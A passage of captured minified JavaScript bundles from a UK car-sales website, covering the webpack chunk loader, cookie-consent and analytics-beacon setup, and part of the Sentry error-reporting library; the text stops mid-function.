3.487-4.494 2.663-7.34C22.232 1.39 18.664-.597 15.26.423c-3.401 1.015-5.354 4.654-4.352 8.129.819 2.846 3.364 4.693 6.134 4.703l4.125 14.329M12.73 3.157C13.749 1.809 15.355.93 17.16.93c3.084 0 5.585 2.552 5.585 5.694a5.727 5.727 0 01-1.415 3.786 6.037 6.037 0 00.439-2.272c0-3.287-2.612-5.957-5.84-5.957a5.759 5.759 0 00-3.2.975",fill:"currentColor",stroke:"null"})))}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284),a=n(2327);function o(e){var t=(0,a.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},l={};function i(e){var t=l[e];if(void 0!==t)return t.exports;var n=l[e]={id:e,loaded:!1,exports:{}};return o[e](n,n.exports,i),n.loaded=!0,n.exports}i.m=o,e=[],i.O=(t,n,r,a)=>{if(!n){var o=1/0;for(u=0;u<e.length;u++){for(var[n,r,a]=e[u],l=!0,c=0;c<n.length;c++)(!1&a||o>=a)&&Object.keys(i.O).every(e=>i.O[e](n[c]))?n.splice(c--,1):(l=!1,a<o&&(o=a));if(l){e.splice(u--,1);var s=r();void 0!==s&&(t=s)}}return t}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[n,r,a]},i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return i.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,i.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var a=Object.create(null);i.r(a);var o={};t=t||[null,n({}),n([]),n(n)];for(var l=2&r&&e;("object"==typeof l||"function"==typeof l)&&!~t.indexOf(l);l=n(l))Object.getOwnPropertyNames(l).forEach(t=>o[t]=()=>e[t]);return o.default=()=>e,i.d(a,o),a},i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,n)=>(i.f[n](e,t),t),[])),i.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"e9519575d0c451872841",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"da00ea245d40bf9cbd8d",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"8eb5bbf83e31d8de4993",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6334:"03017b2cbfd021ebc48c",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7879:"50a0b8a83d6eee998ead",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9728:"2ed9d104877bb3188504"}[e]+".js",i.miniCssF=e=>{},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},a="motors-website:",i.l=(e,t,n,o)=>{if(r[e])r[e].push(t);else{var l,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),u=0;u<s.length;u++){var d=s[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+n){l=d;break}}l||(c=!0,(l=document.createElement("script")).charset="utf-8",i.nc&&l.setAttribute("nonce",i.nc),l.setAttribute("data-webpack",a+n),l.src=e),r[e]=[t];var m=(t,n)=>{l.onerror=l.onload=null,clearTimeout(f);var a=r[e];if(delete r[e],l.parentNode&&l.parentNode.removeChild(l),a&&a.forEach(e=>e(n)),t)return t(n)},f=setTimeout(m.bind(null,void 0,{type:"timeout",target:l}),12e4);l.onerror=m.bind(null,l.onerror),l.onload=m.bind(null,l.onload),c&&document.head.appendChild(l)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),i.j=4128,i.p="https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/bundles/",(()=>{var e={4128:0};i.f.j=(t,n)=>{var r=i.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise((n,a)=>r=e[t]=[n,a]);n.push(r[2]=a);var o=i.p+i.u(t),l=new Error;i.l(o,n=>{if(i.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;l.message="Loading chunk "+t+" failed.\n("+a+": "+o+")",l.name="ChunkLoadError",l.type=a,l.request=o,r[1](l)}},"chunk-"+t,t)}},i.O.j=t=>0===e[t];var t=(t,n)=>{var r,a,[o,l,c]=n,s=0;if(o.some(t=>0!==e[t])){for(r in l)i.o(l,r)&&(i.m[r]=l[r]);if(c)var u=c(i)}for(t&&t(n);s<o.length;s++)a=o[s],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return i.O(u)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),i.nc=void 0;var c=i.O(void 0,[4121],()=>i(8807));c=i.O(c)})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscorefinally.js
body_size: 41757
content:
/*! For license information please see motorscorefinally.js.LICENSE.txt */
(()=>{var t,e={1556:()=>{window.addEventListener("OTConsentApplied",()=>{window.OnetrustActiveGroups.includes("MCU1")?window.permutive.consent({opt_in:!0,token:"OK"}):window.permutive.consent({opt_in:!1})})},2555:(t,e,n)=>{"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function s(t){var e=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var s=n.call(t,e||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==r(e)?e:e+""}function o(t,e,n){return(e=s(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){o(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}n.d(e,{A:()=>a})},5228:t=>{"use strict";var e=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,s){for(var o,i,a=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),c=1;c<arguments.length;c++){for(var u in o=Object(arguments[c]))n.call(o,u)&&(a[u]=o[u]);if(e){i=e(o);for(var p=0;p<i.length;p++)r.call(o,i[p])&&(a[i[p]]=o[i[p]])}}return a}},8987:(t,e,n)=>{"use strict";var r=n(2960);(new Date).getFullYear();window.m&&function(){const t=window.m.Reducer().get(!0);t&&(window.m.Store=(0,r.Tw)(function(t){let{dispatch:e,getState:n}=t;return t=>r=>"function"==typeof r?r(e,n):t(r)})(r.y$)((0,r.HY)(t)),function(t,e){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(t,{detail:e}))}catch(t){return!1}}("m:ready"))}(window);const s=()=>{new Promise((t,e)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void e(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(e,n)=>{!n||"tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(window.__tcfapi("removeEventListener",2,t=>{t||console.error("failed to remove tcfapi event listener")},e.listenerId),t())})}catch(t){e(t)}}).then(()=>{window._comscore=window._comscore||[],window._comscore.push({c1:"2",c2:"15220964"});const t=document.createElement("script"),e=document.getElementsByTagName("script")[0];t.async=!0,t.src="https://sb.scorecardresearch.com/cs/15220964/beacon.js",e.parentNode.insertBefore(t,e)})};n(1556);const o="9.46.0",i=globalThis;function a(){return c(i),i}function c(t){const e=t.__SENTRY__=t.__SENTRY__||{};return e.version=e.version||o,e[o]=e[o]||{}}function u(t,e,n=i){const r=n.__SENTRY__=n.__SENTRY__||{},s=r[o]=r[o]||{};return s[t]||(s[t]=e())}const p="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,d=Object.prototype.toString;function l(t){switch(d.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return E(t,Error)}}function f(t,e){return d.call(t)===`[object ${e}]`}function m(t){return f(t,"ErrorEvent")}function h(t){return f(t,"DOMError")}function g(t){return f(t,"String")}function _(t){return"object"==typeof t&&null!==t&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function y(t){return null===t||_(t)||"object"!=typeof t&&"function"!=typeof t}function v(t){return f(t,"Object")}function b(t){return"undefined"!=typeof Event&&E(t,Event)}function S(t){return Boolean(t?.then&&"function"==typeof t.then)}function E(t,e){try{return t instanceof e}catch{return!1}}function w(t){return!("object"!=typeof t||null===t||!t.__isVue&&!t._isVue)}function T(t){return"undefined"!=typeof Request&&E(t,Request)}const x=i;function k(t,e={}){if(!t)return"<unknown>";try{let n=t;const r=5,s=[];let o=0,i=0;const a=" > ",c=a.length;let u;const p=Array.isArray(e)?e:e.keyAttrs,d=!Array.isArray(e)&&e.maxStringLength||80;for(;n&&o++<r&&(u=I(n,p),!("html"===u||o>1&&i+s.length*c+u.length>=d));)s.push(u),i+=u.length,n=n.parentNode;return s.reverse().join(a)}catch{return"<unknown>"}}function I(t,e){const n=t,r=[];if(!n?.tagName)return"";if(x.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=e?.length?e.filter(t=>n.getAttribute(t)).map(t=>[t,n.getAttribute(t)]):null;if(s?.length)s.forEach(t=>{r.push(`[${t[0]}="${t[1]}"]`)});else{n.id&&r.push(`#${n.id}`);const t=n.className;if(t&&g(t)){const e=t.split(/\s+/);for(const t of e)r.push(`.${t}`)}}const o=["aria-label","type","name","title","alt"];for(const t of o){const e=n.getAttribute(t);e&&r.push(`[${t}="${e}"]`)}return r.join("")}function O(){try{return x.document.location.href}catch{return""}}function P(t){if(!x.HTMLElement)return null;let e=t;for(let t=0;t<5;t++){if(!e)return null;if(e instanceof HTMLElement){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}e=e.parentNode}return null}const $=["debug","info","warn","error","log","assert","trace"],C={};function A(t){if(!("console"in i))return t();const e=i.console,n={},r=Object.keys(C);r.forEach(t=>{const r=C[t];n[t]=e[t],e[t]=r});try{return t()}finally{r.forEach(t=>{e[t]=n[t]})}}function R(){U().enabled=!0}function L(){U().enabled=!1}function D(){return U().enabled}function j(...t){q("log",...t)}function N(...t){q("warn",...t)}function M(...t){q("error",...t)}function q(t,...e){p&&D()&&A(()=>{i.console[t](`Sentry Logger [${t}]:`,...e)})}function U(){return p?u("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const F={enable:R,disable:L,isEnabled:D,log:j,warn:N,error:M};function H(t,e=0){return"string"!=typeof t||0===e||t.length<=e?t:`${t.slice(0,e)}...`}function B(t,e){if(!Array.isArray(t))return"";const n=[];for(let e=0;e<t.length;e++){const r=t[e];try{w(r)?n.push("[VueViewModel]"):n.push(String(r))}catch{n.push("[value cannot be serialized]")}}return n.join(e)}function z(t,e,n=!1){return!!g(t)&&(f(e,"RegExp")?e.test(t):!!g(e)&&(n?t===e:t.includes(e)))}function W(t,e=[],n=!1){return e.some(e=>z(t,e,n))}function J(t,e,n){if(!(e in t))return;const r=t[e];if("function"!=typeof r)return;const s=n(r);"function"==typeof s&&G(s,r);try{t[e]=s}catch{p&&F.log(`Failed to replace method "${e}" in object`,t)}}function Y(t,e,n){try{Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}catch{p&&F.log(`Failed to add non-enumerable property "${e}" to object`,t)}}function G(t,e){try{const n=e.prototype||{};t.prototype=e.prototype=n,Y(t,"__sentry_original__",e)}catch{}}function V(t){return t.__sentry_original__}function K(t){if(l(t))return{message:t.message,name:t.name,stack:t.stack,...Z(t)};if(b(t)){const e={type:t.type,target:X(t.target),currentTarget:X(t.currentTarget),...Z(t)};return"undefined"!=typeof CustomEvent&&E(t,CustomEvent)&&(e.detail=t.detail),e}return t}function X(t){try{return e=t,"undefined"!=typeof Element&&E(e,Element)?k(t):Object.prototype.toString.call(t)}catch{return"<unknown>"}var e}function Z(t){if("object"==typeof t&&null!==t){const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}return{}}function Q(t=function(){const t=i;return t.crypto||t.msCrypto}()){let e=()=>16*Math.random();try{if(t?.randomUUID)return t.randomUUID().replace(/-/g,"");t?.getRandomValues&&(e=()=>{const e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch{}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,t=>(t^(15&e())>>t/4).toString(16))}function tt(t){return t.exception?.values?.[0]}function et(t){const{message:e,event_id:n}=t;if(e)return e;const r=tt(t);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function nt(t,e,n){const r=t.exception=t.exception||{},s=r.values=r.values||[],o=s[0]=s[0]||{};o.value||(o.value=e||""),o.type||(o.type=n||"Error")}function rt(t,e){const n=tt(t);if(!n)return;const r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...e},e&&"data"in e){const t={...r?.data,...e.data};n.mechanism.data=t}}function st(t){if(function(t){try{return t.__sentry_captured__}catch{}}(t))return!0;try{Y(t,"__sentry_captured__",!0)}catch{}return!1}function ot(){return Date.now()/1e3}let it,at;function ct(){return(it??(it=function(){const{performance:t}=i;if(!t?.now||!t.timeOrigin)return ot;const e=t.timeOrigin;return()=>(e+t.now())/1e3}()))()}function ut(){return at||(at=function(){const{performance:t}=i;if(!t?.now)return[void 0,"none"];const e=36e5,n=t.now(),r=Date.now(),s=t.timeOrigin?Math.abs(t.timeOrigin+n-r):e,o=s<e,a=t.timing?.navigationStart,c="number"==typeof a?Math.abs(a+n-r):e;return o||c<e?s<=c?[t.timeOrigin,"timeOrigin"]:[a,"navigationStart"]:[r,"dateNow"]}()),at[0]}function pt(t){const e=ct(),n={sid:Q(),init:!0,timestamp:e,started:e,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(t){return{sid:`${t.sid}`,init:t.init,started:new Date(1e3*t.started).toISOString(),timestamp:new Date(1e3*t.timestamp).toISOString(),status:t.status,errors:t.errors,did:"number"==typeof t.did||"string"==typeof t.did?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}}}(n)};return t&&dt(n,t),n}function dt(t,e={}){if(e.user&&(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),t.did||e.did||(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||ct(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=32===e.sid.length?e.sid:Q()),void 0!==e.init&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),"number"==typeof e.started&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof e.duration)t.duration=e.duration;else{const e=t.timestamp-t.started;t.duration=e>=0?e:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),"number"==typeof e.errors&&(t.errors=e.errors),e.status&&(t.status=e.status)}function lt(t,e,n=2){if(!e||"object"!=typeof e||n<=0)return e;if(t&&0===Object.keys(e).length)return t;const r={...t};for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=lt(r[t],e[t],n-1));return r}function ft(){return Q()}function mt(){return Q().substring(16)}const ht="_sentrySpan";function gt(t,e){e?Y(t,ht,e):delete t[ht]}function _t(t){return t[ht]}class yt{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:ft(),sampleRand:Math.random()}}clone(){const t=new yt;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,gt(t,_t(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&dt(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,e){return this._tags={...this._tags,[t]:e},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,e){return this._extra={...this._extra,[t]:e},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,e){return null===e?delete this._contexts[t]:this._contexts[t]=e,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const e="function"==typeof t?t(this):t,n=e instanceof yt?e.getScopeData():v(e)?t:void 0,{tags:r,extra:s,user:o,contexts:i,level:a,fingerprint:c=[],propagationContext:u}=n||{};return this._tags={...this._tags,...r},this._extra={...this._extra,...s},this._contexts={...this._contexts,...i},o&&Object.keys(o).length&&(this._user=o),a&&(this._level=a),c.length&&(this._fingerprint=c),u&&(this._propagationContext=u),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,gt(this,void 0),this._attachments=[],this.setPropagationContext({traceId:ft(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,e){const n="number"==typeof e?e:100;if(n<=0)return this;const r={timestamp:ot(),...t,message:t.message?H(t.message,2048):t.message};return this._breadcrumbs.push(r),this._breadcrumbs.length>n&&(this._breadcrumbs=this._breadcrumbs.slice(-n),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:_t(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=lt(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,e){const n=e?.event_id||Q();if(!this._client)return p&&F.warn("No client configured on scope - will not capture exception!"),n;const r=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:r,...e,event_id:n},this),n}captureMessage(t,e,n){const r=n?.event_id||Q();if(!this._client)return p&&F.warn("No client configured on scope - will not capture message!"),r;const s=new Error(t);return this._client.captureMessage(t,e,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureEvent(t,e){const n=e?.event_id||Q();return this._client?(this._client.captureEvent(t,{...e,event_id:n},this),n):(p&&F.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}class vt{constructor(t,e){let n,r;n=t||new yt,r=e||new yt,this._stack=[{scope:n}],this._isolationScope=r}withScope(t){const e=this._pushScope();let n;try{n=t(e)}catch(t){throw this._popScope(),t}return S(n)?n.then(t=>(this._popScope(),t),t=>{throw this._popScope(),t}):(this._popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function bt(){const t=c(a());return t.stack=t.stack||new vt(u("defaultCurrentScope",()=>new yt),u("defaultIsolationScope",()=>new yt))}function St(t){return bt().withScope(t)}function Et(t,e){const n=bt();return n.withScope(()=>(n.getStackTop().scope=t,e(t)))}function wt(t){return bt().withScope(()=>t(bt().getIsolationScope()))}function Tt(t){const e=c(t);return e.acs?e.acs:{withIsolationScope:wt,withScope:St,withSetScope:Et,withSetIsolationScope:(t,e)=>wt(e),getCurrentScope:()=>bt().getScope(),getIsolationScope:()=>bt().getIsolationScope()}}function xt(){return Tt(a()).getCurrentScope()}function kt(){return Tt(a()).getIsolationScope()}function It(...t){const e=Tt(a());if(2===t.length){const[n,r]=t;return n?e.withSetScope(n,r):e.withScope(r)}return e.withScope(t[0])}function Ot(){return xt().getClient()}function Pt(t){const e=t.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:s}=e,o={trace_id:n,span_id:s||mt()};return r&&(o.parent_span_id=r),o}const $t="production";function Ct(t){return new Rt(e=>{e(t)})}function At(t){return new Rt((e,n)=>{n(t)})}class Rt{constructor(t){this._state=0,this._handlers=[],this._runExecutor(t)}then(t,e){return new Rt((n,r)=>{this._handlers.push([!1,e=>{if(t)try{n(t(e))}catch(t){r(t)}else n(e)},t=>{if(e)try{n(e(t))}catch(t){r(t)}else r(t)}]),this._executeHandlers()})}catch(t){return this.then(t=>t,t)}finally(t){return new Rt((e,n)=>{let r,s;return this.then(e=>{s=!1,r=e,t&&t()},e=>{s=!0,r=e,t&&t()}).then(()=>{s?n(r):e(r)})})}_executeHandlers(){if(0===this._state)return;const t=this._handlers.slice();this._handlers=[],t.forEach(t=>{t[0]||(1===this._state&&t[1](this._value),2===this._state&&t[2](this._value),t[0]=!0)})}_runExecutor(t){const e=(t,e)=>{0===this._state&&(S(e)?e.then(n,r):(this._state=t,this._value=e,this._executeHandlers()))},n=t=>{e(1,t)},r=t=>{e(2,t)};try{t(n,r)}catch(t){r(t)}}}function Lt(t,e,n,r=0){return new Rt((s,o)=>{const i=t[r];if(null===e||"function"!=typeof i)s(e);else{const a=i({...e},n);p&&i.id&&null===a&&F.log(`Event processor "${i.id}" dropped event`),S(a)?a.then(e=>Lt(t,e,n,r+1).then(s)).then(null,o):Lt(t,a,n,r+1).then(s).then(null,o)}})}const Dt="sentry.source",jt="sentry.sample_rate",Nt="sentry.previous_trace_sample_rate",Mt="sentry.op",qt="sentry.origin",Ut="sentry.idle_span_finish_reason",Ft="sentry.measurement_unit",Ht="sentry.measurement_value",Bt="sentry.custom_span_name",zt="sentry.profile_id",Wt="sentry.exclusive_time",Jt="sentry.link.type",Yt="sentry-",Gt=/^sentry-/;function Vt(t){const e=function(t){if(!t||!g(t)&&!Array.isArray(t))return;if(Array.isArray(t))return t.reduce((t,e)=>{const n=Xt(e);return Object.entries(n).forEach(([e,n])=>{t[e]=n}),t},{});return Xt(t)}(t);if(!e)return;const n=Object.entries(e).reduce((t,[e,n])=>{if(e.match(Gt)){t[e.slice(7)]=n}return t},{});return Object.keys(n).length>0?n:void 0}function Kt(t){if(!t)return;return function(t){if(0===Object.keys(t).length)return;return Object.entries(t).reduce((t,[e,n],r)=>{const s=`${encodeURIComponent(e)}=${encodeURIComponent(n)}`,o=0===r?s:`${t},${s}`;return o.length>8192?(p&&F.warn(`Not adding key: ${e} with val: ${n} to baggage header due to exceeding baggage size limits.`),t):o},"")}(Object.entries(t).reduce((t,[e,n])=>(n&&(t[`${Yt}${e}`]=n),t),{}))}function Xt(t){return t.split(",").map(t=>t.split("=").map(t=>{try{return decodeURIComponent(t.trim())}catch{return}})).reduce((t,[e,n])=>(e&&n&&(t[e]=n),t),{})}const Zt=/^o(\d+)\./,Qt=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function te(t,e=!1){const{host:n,path:r,pass:s,port:o,projectId:i,protocol:a,publicKey:c}=t;return`${a}://${c}${e&&s?`:${s}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${i}`}function ee(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function ne(t){const e="string"==typeof t?function(t){const e=Qt.exec(t);if(!e)return void A(()=>{console.error(`Invalid Sentry Dsn: ${t}`)});const[n,r,s="",o="",i="",a=""]=e.slice(1);let c="",u=a;const p=u.split("/");if(p.length>1&&(c=p.slice(0,-1).join("/"),u=p.pop()),u){const t=u.match(/^\d+/);t&&(u=t[0])}return ee({host:o,pass:s,path:c,projectId:u,port:i,protocol:n,publicKey:r})}(t):ee(t);if(e&&function(t){if(!p)return!0;const{port:e,projectId:n,protocol:r}=t;return!(["protocol","publicKey","host","projectId"].find(e=>!t[e]&&(F.error(`Invalid Sentry Dsn: ${e} missing`),!0))||(n.match(/^\d+$/)?function(t){return"http"===t||"https"===t}(r)?e&&isNaN(parseInt(e,10))&&(F.error(`Invalid Sentry Dsn: Invalid port ${e}`),1):(F.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),1):(F.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),1)))}(e))return e}function re(t){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;const e=t||Ot()?.getOptions();return!(!e||null==e.tracesSampleRate&&!e.tracesSampler)}function se(t,e){t.setAttribute("http.response.status_code",e);const n=function(t){if(t<400&&t>=100)return{code:1};if(t>=400&&t<500)switch(t){case 401:return{code:2,message:"unauthenticated"};case 403:return{code:2,message:"permission_denied"};case 404:return{code:2,message:"not_found"};case 409:return{code:2,message:"already_exists"};case 413:return{code:2,message:"failed_precondition"};case 